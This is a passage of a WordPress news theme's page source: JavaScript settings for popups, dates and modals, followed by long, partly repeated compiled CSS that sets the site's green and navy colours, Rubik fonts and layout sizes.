var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b52059e121";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00ca00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00ca00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00ca00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00ca00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00ca00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00ca00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00ca00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00ca00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00ca00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00ca00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00ca00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 202, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fffcf5 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00ca00 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #00ca00;
        background: -moz-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #00ca00), color-stop(100%, #00ca00));
        background: -webkit-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -o-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: -ms-linear-gradient(top, #00ca00 0%, #00ca00 100%);
        background: linear-gradient(to bottom, #00ca00 0%, #00ca00 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ca00', endColorstr='#00ca00', GradientType=0 );
    }

    
    .td-page-header h1,
    .td-page-title {
    	color: #19253f;
    }

    
    .td-page-content p,
    .td-page-content .td_block_text_with_title {
    	color: #19253f;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #19253f;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    ul.sf-menu > .menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .menu-item a {
        font-size:15px;
	
    }
    
    .td-page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Rubik;
	font-size:40px;
	line-height:50px;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .wpb_text_column p {
    	font-size:19px;
	line-height:31px;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Rubik;
	font-size:37px;
	line-height:47px;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Rubik;
	font-size:28px;
	line-height:38px;
	
    }
    
    body, p {
    	font-family:Rubik;
	font-size:19px;
	line-height:29px;
	
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #00ca00;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #00ca00;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00ca00 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #00ca00;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #1f2551;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #1f2551;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #fffef3;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #fffef3 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-size:15px;
	font-weight:normal;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-size:15px;
	
    }
    
    
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        color: #1f2551;
    }

    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        color: #1f2551;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #1f2551;
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #ffffff;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper a,
    .td-footer-wrapper .block-title a,
    .td-footer-wrapper .block-title span,
    .td-footer-wrapper .block-title label,
    .td-footer-wrapper .td-excerpt,
    .td-footer-wrapper .td-post-author-name span,
    .td-footer-wrapper .td-post-date,
    .td-footer-wrapper .td-social-style3 .td_social_type a,
    .td-footer-wrapper .td-social-style3,
    .td-footer-wrapper .td-social-style4 .td_social_type a,
    .td-footer-wrapper .td-social-style4,
    .td-footer-wrapper .td-social-style9,
    .td-footer-wrapper .td-social-style10,
    .td-footer-wrapper .td-social-style2 .td_social_type a,
    .td-footer-wrapper .td-social-style8 .td_social_type a,
    .td-footer-wrapper .td-social-style2 .td_social_type,
    .td-footer-wrapper .td-social-style8 .td_social_type,
    .td-footer-template-13 .td-social-name,
    .td-footer-wrapper .td_block_template_7 .td-block-title > * {
        color: #1f2551;
    }

    .td-footer-wrapper .widget_calendar th,
    .td-footer-wrapper .widget_calendar td,
    .td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,
    .td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,
    .td-social-style-2 .td-icon-font:after {
        border-color: #1f2551;
    }

    .td-footer-wrapper .td-module-comments a,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .td-slide-meta .td-post-author-name span,
    .td-footer-wrapper .td-slide-meta .td-post-date {
        color: #fff;
    }

    
    .td-footer-bottom-full .td-container::before {
        background-color: rgba(31, 37, 81, 0.1);
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #1f2551;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #1f2551;
    }
    
    
    .td-sub-footer-container {
        background-color: #fffef3;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #1f2551;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1f2551;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #1f2551;
    }



    
    .post .td-post-header .entry-title {
        color: #19253f;
    }
    .td_module_15 .entry-title a {
        color: #19253f;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #19253f;
    }

    
    .td-post-content,
    .td-post-content p {
    	color: #19253f;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #19253f;
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-size:19px;
	line-height:26px;
	
    }


    
    .td_module_6 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:17px;
	line-height:27px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Rubik;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-template-2 .td-post-header .entry-title {
        font-size:60px;
	line-height:70px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-size:19px;
	line-height:29px;
	
    }
    
    .td-post-content h3 {
        font-weight:bold;
	
    }
    
	.td-sub-footer-copy {
		font-size:13px;
	line-height:20px;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-size:13px;
	line-height:20px;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #00ca00;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #00ca00 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #00ca00;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #00ca00;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #00ca00 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00ca00;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00ca00 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00ca00 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00ca00;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #00ca00;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00ca00;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 202, 0, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #fffcf5 !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #00ca00 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #00ca00;
        background: -moz-linear-gradient(top, #00ca00 0%, #00ca00 100%);
